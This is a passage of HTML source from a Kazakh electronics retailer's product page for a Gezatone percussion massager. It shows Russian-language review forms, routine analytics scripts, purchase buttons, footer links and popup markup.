                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=716&amp;classId=331&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (3)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz0jyRrIG6zXgeoPOxWHzLOCprQMNoDzv6gnQit5TN1wtp1NfKVCNESNnR9HLhRPe49mO54AMmZNScRyWzxvwFPhG37WXjIldgcApvjaAoTM_Lp5WctZupNEoC2q4lhF5U" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="716" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="331" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="331_716"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.jpg"
        data-full-price="39990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="606303"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_331_716_0_0_g0RKnf.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'priboriy_dlya_massazha_i_spa_gezatone_amg140';
                target.dataset.eventValueNum = '606303';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="716"
    data-classid="331"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=716&amp;classId=331">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">39 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=716&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606303, this)"
            data-name="Массажер для тела перкусcионный Gezatone AMG140"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606303"
            data-price="39990.0"
            data-brand="GEZATONE"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="716"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="priboriy_dlya_massazha_i_spa_gezatone_amg140"
            data-event-value-num="606303">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '716',
            'name': 'Массажер для тела перкусcионный Gezatone AMG140',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 39990.0,
            'unit_sale_price': 39990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;priboriy_dlya_massazha_i_spa_gezatone_amg140&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpriboriy_dlya_massazha_i_spa_gezatone_amg140" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
